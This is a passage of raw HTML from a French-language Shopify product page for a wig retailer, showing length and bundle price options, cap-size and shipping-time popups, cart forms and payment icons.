        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-80" tabindex="0">
          24 26 28 30
          
        </label>
      </div>
    
    
  
</div>

                       
                     </div><noscript class="product__variants-select product-form__noscript-wrapper-template--15976335671379__main">
                    <div class="product-form__input product-form__input--dropdown">
                      <label class="form__label" for="Variants-template--15976335671379__main">Sélectionnez une option</label>
                      <div class="select">
                        <select name="id" id="Variants-template--15976335671379__main" class="styled-select"><option
                              selected="selected"
                              
                              value="49326818003"
                            >
                              1 offre groupée / 10

                              - $60.48
                            </option><option
                              
                              
                              value="49326818067"
                            >
                              1 offre groupée / 12

                              - $73.92
                            </option><option
                              
                              
                              value="49326818131"
                            >
                              1 offre groupée / 14

                              - $82.88
                            </option><option
                              
                              
                              value="49326818195"
                            >
                              1 offre groupée / 16

                              - $96.32
                            </option><option
                              
                              
                              value="49326818259"
                            >
                              1 offre groupée / 18

                              - $109.76
                            </option><option
                              
                              
                              value="49326818323"
                            >
                              1 offre groupée / 20

                              - $116.48
                            </option><option
                              
                              
                              value="49326818387"
                            >
                              1 offre groupée / 22

                              - $123.20
                            </option><option
                              
                              
                              value="49326818451"
                            >
                              1 offre groupée / 24

                              - $141.12
                            </option><option
                              
                              
                              value="49326818515"
                            >
                              1 offre groupée / 26

                              - $147.84
                            </option><option
                              
                              
                              value="49326818643"
                            >
                              1 offre groupée / 28

                              - $156.80
                            </option><option
                              
                              
                              value="49326818707"
                            >
                              1 offre groupée / 30

                              - $165.76
                            </option><option
                              
                              
                              value="49326819539"
                            >
                              Offre de 2 lots / 10 10

                              - $103.32
                            </option><option
                              
                              
                              value="49326819667"
                            >
                              Offre de 2 lots / 12 12

                              - $131.88
                            </option><option
                              
                              
                              value="49326819731"
                            >
                              Offre de 2 lots / 14 14

                              - $150.92
                            </option><option
                              
                              
                              value="49326819859"
                            >
                              Offre de 2 lots / 16 16

                              - $179.48
                            </option><option
                              
                              
                              value="49326819987"
                            >
                              Offre de 2 lots / 18 18

                              - $208.04
                            </option><option
                              
                              
                              value="49326820115"
                            >
                              Offre de 2 lots / 20 20

                              - $222.32
                            </option><option
                              
                              
                              value="49326820243"
                            >
                              Offre de 2 lots / 22 22

                              - $236.60
                            </option><option
                              
                              
                              value="49326820307"
                            >
                              Offre de 2 lots / 24 24

                              - $274.68
                            </option><option
                              
                              
                              value="49326820435"
                            >
                              Offre de 2 lots / 26 26

                              - $288.96
                            </option><option
                              
                              
                              value="49326820563"
                            >
                              Offre de 2 lots / 28 28

                              - $308.00
                            </option><option
                              
                              
                              value="49326820691"
                            >
                              Offre de 2 lots / 30 30

                              - $327.04
                            </option><option
                              
                              
                              value="49326820883"
                            >
                              Offre de 2 lots / 10 12

                              - $117.60
                            </option><option
                              
                              
                              value="49326821011"
                            >
                              Offre de 2 lots / 12 14

                              - $141.40
                            </option><option
                              
                              
                              value="49326821139"
                            >
                              Offre de 2 lots / 14 16

                              - $165.20
                            </option><option
                              
                              
                              value="49326821267"
                            >
                              Offre de 2 lots / 16 18

                              - $193.76
                            </option><option
                              
                              
                              value="49326821395"
                            >
                              Offre de 2 lots / 18 20

                              - $215.18
                            </option><option
                              
                              
                              value="49326821523"
                            >
                              Offre de 2 lots / 20 22

                              - $229.46
                            </option><option
                              
                              
                              value="49326821651"
                            >
                              Offre de 2 lots / 22 24

                              - $255.64
                            </option><option
                              
                              
                              value="49326821843"
                            >
                              Offre de 2 lots / 24 26

                              - $281.82
                            </option><option
                              
                              
                              value="49326821971"
                            >
                              Offre de 2 lots / 26 28

                              - $298.48
                            </option><option
                              
                              
                              value="49326822099"
                            >
                              Offre de 2 lots / 28 30

                              - $317.52
                            </option><option
                              
                              
                              value="49326822355"
                            >
                              Offre de 3 lots / 10 10 10

                              - $143.78
                            </option><option
                              
                              
                              value="49326822483"
                            >
                              Offre de 3 lots / 12 12 12

                              - $186.62
                            </option><option
                              
                              
                              value="49326822547"
                            >
                              Offre de 3 lots / 14 14 14

                              - $215.18
                            </option><option
                              
                              
                              value="49326822611"
                            >
                              Offre de 3 lots / 16 16 16

                              - $258.02
                            </option><option
                              
                              
                              value="49326822675"
                            >
                              Offre de 3 lots / 18 18 18

                              - $300.86
                            </option><option
                              
                              
                              value="49326822739"
                            >
                              Offre de 3 lots / 20 20 20

                              - $322.28
                            </option><option
                              
                              
                              value="49326822803"
                            >
                              Offre de 3 lots / 22 22 22

                              - $343.70
                            </option><option
                              
                              
                              value="49326822931"
                            >
                              Offre de 3 lots / 24 24 24

                              - $400.82
                            </option><option
                              
                              
                              value="49326823059"
                            >
                              Offre de 3 lots / 26 26 26

                              - $422.24
                            </option><option
                              
                              
                              value="49326823187"
                            >
                              Offre de 3 lots / 28 28 28

                              - $450.80
                            </option><option
                              
                              
                              value="49326823251"
                            >
                              Offre de 3 lots / 30 30 30

                              - $479.36
                            </option><option
                              
                              
                              value="49326823379"
                            >
                              Offre de 3 lots / 8 10 12

                              - $143.78
                            </option><option
                              
                              
                              value="49326823507"
                            >
                              Offre de 3 lots / 10 12 14

                              - $181.86
                            </option><option
                              
                              
                              value="49326823635"
                            >
                              Offre de 3 lots / 12 14 16

                              - $219.94
                            </option><option
                              
                              
                              value="49326823763"
                            >
                              Offre de 3 lots / 14 16 18

                              - $258.02
                            </option><option
                              
                              
                              value="49326823891"
                            >
                              Offre de 3 lots / 16 18 20

                              - $293.72
                            </option><option
                              
                              
                              value="49326824019"
                            >
                              Offre de 3 lots / 18 20 22

                              - $322.28
                            </option><option
                              
                              
                              value="49326824147"
                            >
                              Offre de 3 lots / 20 22 24

                              - $355.60
                            </option><option
                              
                              
                              value="49326824275"
                            >
                              Offre de 3 lots / 22 24 26

                              - $388.92
                            </option><option
                              
                              
                              value="49326824403"
                            >
                              Offre de 3 lots / 24 26 28

                              - $424.62
                            </option><option
                              
                              
                              value="49326824467"
                            >
                              Offre de 3 lots / 26 28 30

                              - $450.80
                            </option><option
                              
                              
                              value="49326824723"
                            >
                              Offre de 4 lots / 10 10 10 10

                              - $179.48
                            </option><option
                              
                              
                              value="49326824851"
                            >
                              Offre de 4 lots / 12 12 12 12

                              - $234.92
                            </option><option
                              
                              
                              value="49326824979"
                            >
                              Offre de 4 lots / 14 14 14 14

                              - $271.88
                            </option><option
                              
                              
                              value="49326825107"
                            >
                              Offre de 4 lots / 16 16 16 16

                              - $327.32
                            </option><option
                              
                              
                              value="49326825235"
                            >
                              Offre de 4 lots / 18 18 18 18

                              - $382.76
                            </option><option
                              
                              
                              value="49326825363"
                            >
                              Offre de 4 lots / 20 20 20 20

                              - $410.48
                            </option><option
                              
                              
                              value="49326825491"
                            >
                              Offre de 4 lots / 22 22 22 22

                              - $438.20
                            </option><option
                              
                              
                              value="49327800595"
                            >
                              Offre de 4 lots / 24 24 24 24

                              - $512.12
                            </option><option
                              
                              
                              value="49326825619"
                            >
                              Offre de 4 lots / 26 26 26 26

                              - $539.84
                            </option><option
                              
                              
                              value="49326825683"
                            >
                              Offre de 4 lots / 28 28 28 28

                              - $576.80
                            </option><option
                              
                              
                              value="49326825811"
                            >
                              Offre de 4 lots / 30 30 30 30

                              - $613.76
                            </option><option
                              
                              
                              value="49326826067"
                            >
                              Offre de 4 lots / 10 10 12 12

                              - $207.20
                            </option><option
                              
                              
                              value="49326826195"
                            >
                              Offre de 4 lots / 12 12 14 14

                              - $253.40
                            </option><option
                              
                              
                              value="49326826323"
                            >
                              Offre de 4 lots / 14 14 16 16

                              - $299.60
                            </option><option
                              
                              
                              value="49331116179"
                            >
                              Offre de 4 lots / 16 16 18 18

                              - $355.04
                            </option><option
                              
                              
                              value="49326826451"
                            >
                              Offre de 4 lots / 18 18 20 20

                              - $396.62
                            </option><option
                              
                              
                              value="49326826579"
                            >
                              Offre de 4 lots / 20 20 22 22

                              - $424.34
                            </option><option
                              
                              
                              value="49326826707"
                            >
                              Offre de 4 lots / 22 22 24 24

                              - $475.16
                            </option><option
                              
                              
                              value="49326826835"
                            >
                              Offre de 4 lots / 24 24 26 26

                              - $525.98
                            </option><option
                              
                              
                              value="49326826963"
                            >
                              Offre de 4 lots / 26 26 28 28

                              - $558.32
                            </option><option
                              
                              
                              value="49326827091"
                            >
                              Offre de 4 lots / 28 28 30 30

                              - $595.28
                            </option><option
                              
                              
                              value="49326827219"
                            >
                              Offre de 4 lots / 12 14 16 18

                              - $304.22
                            </option><option
                              
                              
                              value="49326827347"
                            >
                              Offre de 4 lots / 14 16 18 20

                              - $348.11
                            </option><option
                              
                              
                              value="49326827475"
                            >
                              Offre de 4 lots / 16 18 20 22

                              - $389.69
                            </option><option
                              
                              
                              value="49326827603"
                            >
                              Offre de 4 lots / 18 20 22 24

                              - $435.89
                            </option><option
                              
                              
                              value="49326827731"
                            >
                              Offre de 4 lots / 20 22 24 26

                              - $475.16
                            </option><option
                              
                              
                              value="49326827859"
                            >
                              Offre de 4 lots / 22 24 26 28

                              - $516.74
                            </option><option
                              
                              
                              value="49326827987"
                            >
                              Offre de 4 lots / 24 26 28 30

                              - $560.63
                            </option></select>
                      </div>
                    </div>
                  </noscript>

                  <input class="formVariantId" name="" type="hidden" value="49326818003">
                <input type="hidden" name="product-id" value="10321214803" /><input type="hidden" name="section-id" value="template--15976335671379__main" /></form>


                     
                       <div class="codeImg">
                           <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/8_8c92835e-d9aa-4321-9b30-07bb2ecd512d.png?v=1767516433" alt="">
                            <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/40.png?v=1767516434" alt="">
                             <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/150.jpg?v=1767516436" alt="">
                             
                       </div>
                      

        
                <div style="background: #ffc439;padding: 10px 15px;font-size: 16px;border: 3px solid #fd4d15;outline: 3px solid #2196F3;outline-offset: -10px;">
                  Our wig cap is medium size, if you want small or large wig cap, pls leave a note in your shopping cart when you place the order.
We can customize it for you!
                </div>
              


                
<img src="https://cdn.shopify.com/s/files/1/1942/4763/files/43467567865856.png?v=1705918693" alt="length guide" style="width: 20px;height: 20px;position: relative;top: 4px;">
                <span class="popup_content_link">
                  <button class="product__contact-trigger button-as-link js-modal-open js-contact-trigger" type="button" name="button" data-wau-modal-target="popup_content_cap_size" >Taille du bonnet</button>
                </span>
                <div data-wau-modal-content="popup_content_cap_size" style="display: none">
                  <img src="//www.baisiwig.com/cdn/shop/files/456434_800x.jpg?v=1737755839" alt="">
                </div>
<img src="https://cdn.shopify.com/s/files/1/1942/4763/files/12313453523.png?v=1705918674" alt="length guide" style="width: 20px;height: 20px;position: relative;top: 4px;">
                <span class="popup_content_link">
                  <button class="product__contact-trigger button-as-link js-modal-open js-contact-trigger" type="button" name="button" data-wau-modal-target="popup_content_length_guide" >Voir Guide des longueurs</button>
                </span>
                <div data-wau-modal-content="popup_content_length_guide" style="display: none">
                  <img src="//www.baisiwig.com/cdn/shop/files/45454444_800x.jpg?v=1737755833" alt="">
                </div>
<img src="https://cdn.shopify.com/s/files/1/1942/4763/files/76845454.png?v=1705920026" alt="length guide" style="width: 24px;height: 24px;position: relative;top: 5px;">
                <span class="popup_content_link">
                  <button class="product__contact-trigger button-as-link js-modal-open js-contact-trigger" type="button" name="button" data-wau-modal-target="popup-content" >Temps d'expédition</button>
                </span>
                <div data-wau-modal-content="popup-content" style="display: none">
                  <style>
table {
    border-spacing: 0;
    width: 100%;
}

th, td {
    text-align: left;
    padding: 10px;
    border: solid 1px #000;
}
</style>
<table>

<tbody>

<tr>

<th> Pays/Zones</th>

<th> Temps estimé</th>

<th> Livraison gratuite</th>


</tr>

<tr>

<td> Amérique</td>

<td> 2-5 jours ouvrables</td>

<td> Gratuit</td>


</tr>

<tr>

<td> Canada</td>

<td> 2-5 jours ouvrables</td>

<td> Gratuit</td>


</tr>

<tr>

<td> Royaume-Uni</td>

<td> 2-4 jours ouvrables</td>

<td> Gratuit</td>


</tr>

<tr>

<td> européen</td>

<td> 2-4 jours ouvrables</td>

<td> Gratuit</td>


</tr>

<tr>

<td> Australie</td>

<td> 4-7 jours ouvrables</td>

<td> Gratuit</td>


</tr>

<tr>

<td> Amérique du Sud et Afrique</td>

<td> 4-7 jours ouvrables</td>

<td> Gratuit</td>


</tr>


</tbody>


</table>
                </div>
<div class="product__section--qty qty-selection" data-product-qty >
                  <label for="qty-10321214803" class="h5">Quantité</label>
                  <a class="down quantity-control-down" field="quantity">-</a>
                    <input id="qty-10321214803" min="1" type="text" name="quantity" class="js-qty-input quantity" value="1" />
                  <a class="up quantity-control-up" field="quantity">+</a>
                </div>
<div class="product__section--buttons product-add" ><form method="post" action="/fr/cart/add" id="product-form-buttons-template--15976335671379__main" accept-charset="UTF-8" class="product__form-buttons js-prod-form-submit relative" enctype="multipart/form-data" data-product-id="10321214803"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
<input class="formVariantId" name="id" type="hidden" value="49326818003">
                    <input class="formQty" type="hidden" name="quantity" value="1" />
                    <div class="note note-success js-added-msg" style="display: none">
                      <b>Ajouté au panier</b>&nbsp;&nbsp;&nbsp;<a class="underline" href="/fr/cart">Voir le Panier</a> ou <a class="underline" href="/fr/collections/all">Continer les achats</a>.
                    </div>
                    <div class="note note-error js-error-msg" style="display: none">
                      <b>Erreur de panier</b>&nbsp;&nbsp;&nbsp;Certains articles sont devenus indisponibles. Mettez à jour la quantité et réessayez.
                    </div>

                    <input id="addToCart" type="submit" name="button" class="add clearfix AddtoCart js-ajax-submit  secondary-button"  value="Ajouter au panier"  />

                  
                     <div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:false,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;paypal&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:19424763,&quot;countryCode&quot;:&quot;US&quot;,&quot;merchantName&quot;:&quot;BAISI HAIR&quot;,&quot;phoneRequired&quot;:true,&quot;companyRequired&quot;:false,&quot;shippingType&quot;:&quot;shipping&quot;,&quot;shopifyPaymentsEnabled&quot;:false,&quot;hasManagedSellingPlanState&quot;:null,&quot;requiresBillingAgreement&quot;:false,&quot;merchantId&quot;:&quot;JC8RHF24CLGES&quot;,&quot;sdkUrl&quot;:&quot;https://www.paypal.com/sdk/js?components=buttons\u0026commit=false\u0026currency=USD\u0026locale=fr_FR\u0026client-id=AfUEYT7nO4BwZQERn9Vym5TbHAG08ptiKa9gm8OARBYgoqiAJIjllRjeIMI4g294KAH1JdTnkzubt1fr\u0026merchant-id=JC8RHF24CLGES\u0026intent=authorize&quot;}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="e140f2fd4ef7a5fa2ed7dd414b20e445" buyer-country="US" buyer-locale="fr" buyer-currency="USD" variant-params="[{&quot;id&quot;:49326818003,&quot;requiresShipping&quot;:true},{&quot;id&quot;:49326818067,&quot;requiresShipping&quot;:true},{&quot;id&quot;:49326818131,&quot;requiresShipping&quot;:true},{&quot;id&quot;:49326818195,&quot;requiresShipping&quot;:true},{&quot;id&quot;:49326818259,&quot;requiresShipping&quot;:true},{&quot;id&quot;:49326818323,&quot;requiresShipping&quot;:true},{&quot;id&quot;:49326818387,&quot;requiresShipping&quot;:true},{&quot;id&quot;:49326818451,&quot;requiresShipping&quot;:true},{&quot;id&quot;:49326818515,&quot;requiresShipping&quot;:true},{&quot;id&quot;:49326818643,&quot;requiresShipping&quot;:true},{&quot;id&quot;:49326818707,&quot;requiresShipping&quot;:true},{&quot;id&quot;:49326819539,&quot;requiresShipping&quot;:true},{&quot;id&quot;:49326819667,&quot;requiresShipping&quot;:true},{&quot;id&quot;:49326819731,&quot;requiresShipping&quot;:true},{&quot;id&quot;:49326819859,&quot;requiresShipping&quot;:true},{&quot;id&quot;:49326819987,&quot;requiresShipping&quot;:true},{&quot;id&quot;:49326820115,&quot;requiresShipping&quot;:true},{&quot;id&quot;:49326820243,&quot;requiresShipping&quot;:true},{&quot;id&quot;:49326820307,&quot;requiresShipping&quot;:true},{&quot;id&quot;:49326820435,&quot;requiresShipping&quot;:true},{&quot;id&quot;:49326820563,&quot;requiresShipping&quot;:true},{&quot;id&quot;:49326820691,&quot;requiresShipping&quot;:true},{&quot;id&quot;:49326820883,&quot;requiresShipping&quot;:true},{&quot;id&quot;:49326821011,&quot;requiresShipping&quot;:true},{&quot;id&quot;:49326821139,&quot;requiresShipping&quot;:true},{&quot;id&quot;:49326821267,&quot;requiresShipping&quot;:true},{&quot;id&quot;:49326821395,&quot;requiresShipping&quot;:true},{&quot;id&quot;:49326821523,&quot;requiresShipping&quot;:true},{&quot;id&quot;:49326821651,&quot;requiresShipping&quot;:true},{&quot;id&quot;:49326821843,&quot;requiresShipping&quot;:true},{&quot;id&quot;:49326821971,&quot;requiresShipping&quot;:true},{&quot;id&quot;:49326822099,&quot;requiresShipping&quot;:true},{&quot;id&quot;:49326822355,&quot;requiresShipping&quot;:true},{&quot;id&quot;:49326822483,&quot;requiresShipping&quot;:true},{&quot;id&quot;:49326822547,&quot;requiresShipping&quot;:true},{&quot;id&quot;:49326822611,&quot;requiresShipping&quot;:true},{&quot;id&quot;:49326822675,&quot;requiresShipping&quot;:true},{&quot;id&quot;:49326822739,&quot;requiresShipping&quot;:true},{&quot;id&quot;:49326822803,&quot;requiresShipping&quot;:true},{&quot;id&quot;:49326822931,&quot;requiresShipping&quot;:true},{&quot;id&quot;:49326823059,&quot;requiresShipping&quot;:true},{&quot;id&quot;:49326823187,&quot;requiresShipping&quot;:true},{&quot;id&quot;:49326823251,&quot;requiresShipping&quot;:true},{&quot;id&quot;:49326823379,&quot;requiresShipping&quot;:true},{&quot;id&quot;:49326823507,&quot;requiresShipping&quot;:true},{&quot;id&quot;:49326823635,&quot;requiresShipping&quot;:true},{&quot;id&quot;:49326823763,&quot;requiresShipping&quot;:true},{&quot;id&quot;:49326823891,&quot;requiresShipping&quot;:true},{&quot;id&quot;:49326824019,&quot;requiresShipping&quot;:true},{&quot;id&quot;:49326824147,&quot;requiresShipping&quot;:true},{&quot;id&quot;:49326824275,&quot;requiresShipping&quot;:true},{&quot;id&quot;:49326824403,&quot;requiresShipping&quot;:true},{&quot;id&quot;:49326824467,&quot;requiresShipping&quot;:true},{&quot;id&quot;:49326824723,&quot;requiresShipping&quot;:true},{&quot;id&quot;:49326824851,&quot;requiresShipping&quot;:true},{&quot;id&quot;:49326824979,&quot;requiresShipping&quot;:true},{&quot;id&quot;:49326825107,&quot;requiresShipping&quot;:true},{&quot;id&quot;:49326825235,&quot;requiresShipping&quot;:true},{&quot;id&quot;:49326825363,&quot;requiresShipping&quot;:true},{&quot;id&quot;:49326825491,&quot;requiresShipping&quot;:true},{&quot;id&quot;:49327800595,&quot;requiresShipping&quot;:true},{&quot;id&quot;:49326825619,&quot;requiresShipping&quot;:true},{&quot;id&quot;:49326825683,&quot;requiresShipping&quot;:true},{&quot;id&quot;:49326825811,&quot;requiresShipping&quot;:true},{&quot;id&quot;:49326826067,&quot;requiresShipping&quot;:true},{&quot;id&quot;:49326826195,&quot;requiresShipping&quot;:true},{&quot;id&quot;:49326826323,&quot;requiresShipping&quot;:true},{&quot;id&quot;:49331116179,&quot;requiresShipping&quot;:true},{&quot;id&quot;:49326826451,&quot;requiresShipping&quot;:true},{&quot;id&quot;:49326826579,&quot;requiresShipping&quot;:true},{&quot;id&quot;:49326826707,&quot;requiresShipping&quot;:true},{&quot;id&quot;:49326826835,&quot;requiresShipping&quot;:true},{&quot;id&quot;:49326826963,&quot;requiresShipping&quot;:true},{&quot;id&quot;:49326827091,&quot;requiresShipping&quot;:true},{&quot;id&quot;:49326827219,&quot;requiresShipping&quot;:true},{&quot;id&quot;:49326827347,&quot;requiresShipping&quot;:true},{&quot;id&quot;:49326827475,&quot;requiresShipping&quot;:true},{&quot;id&quot;:49326827603,&quot;requiresShipping&quot;:true},{&quot;id&quot;:49326827731,&quot;requiresShipping&quot;:true},{&quot;id&quot;:49326827859,&quot;requiresShipping&quot;:true},{&quot;id&quot;:49326827987,&quot;requiresShipping&quot;:true}]" shop-id="19424763" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> Cet article constitue un achat récurrent ou différé. En continuant, j’accepte la <span id="shopify-subscription-policy-button">politique de résiliation</span> et vous autorise à facturer mon moyen de paiement aux prix, fréquences et dates listées sur cette page jusqu’à ce que ma commande soit traitée ou que je l’annule, si autorisé. </small> </div>
                     <input type="hidden" name="product-id" value="10321214803" /><input type="hidden" name="section-id" value="template--15976335671379__main" /></form></div>
<div class="product-text__block" >
                    
                      <div class="product-text__block-icon">

                        <svg class="icon--testament-secure " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       height="22px" width="22px" viewBox="0 0 16 21" xml:space="preserve">
      <g class="hover-fill" fill="">
        <path d="M13.7142856,7.33333334 L12.7619047,7.33333334 L12.7619047,5.42857143 C12.7619047,2.8 10.6285713,0.66666667 7.9999999,0.66666667 C5.37142847,0.66666667 3.23809513,2.8 3.23809513,5.42857143 L3.23809513,7.33333334 L2.28571418,7.33333334 C1.23809513,7.33333334 0.380952273,8.1904762 0.380952273,9.23809524 L0.380952273,18.7619048 C0.380952273,19.8095238 1.23809513,20.6666667 2.28571418,20.6666667 L13.7142856,20.6666667 C14.7619047,20.6666667 15.6190476,19.8095238 15.6190476,18.7619048 L15.6190476,9.23809524 C15.6190476,8.1904762 14.7619047,7.33333334 13.7142856,7.33333334 Z M5.14285704,5.42857143 C5.14285704,3.84761906 6.41904752,2.57142858 7.9999999,2.57142858 C9.58095224,2.57142858 10.8571428,3.84761906 10.8571428,5.42857143 L10.8571428,7.33333334 L5.14285704,7.33333334 L5.14285704,5.42857143 Z M13.7142856,18.7619048 L2.28571418,18.7619048 L2.28571418,9.23809524 L13.7142856,9.23809524 L13.7142856,18.7619048 Z M7.9999999,15.9047619 C9.04761898,15.9047619 9.90476184,15.0476191 9.90476184,14 C9.90476184,12.9523809 9.04761898,12.0952381 7.9999999,12.0952381 C6.95238084,12.0952381 6.09523799,12.9523809 6.09523799,14 C6.09523799,15.0476191 6.95238084,15.9047619 7.9999999,15.9047619 Z" fill-rule="nonzero"></path>
      </g>
      <style>.product-text__block-icon .icon--testament-secure:hover .hover-fill { fill: ;}</style>
    </svg>






                      </div>
                    
                    
                    
                      <div class="product-text__block-content">
                        
                          Paiement sécurisé 100 % garanti
                        
                      </div>
                    
                    
                      <div class="product-text__block-textcontent">
                          <p>Que vous payiez via PayPal ou par carte de crédit, le paiement sera 100% sûr et simple. si vous ne recevez pas les articles ou si vous rencontrez un problème de qualité, vous obtiendrez un remboursement à 100 %.</p>
                          <div class="product-page-info__payments">
                            
  <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>


  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" 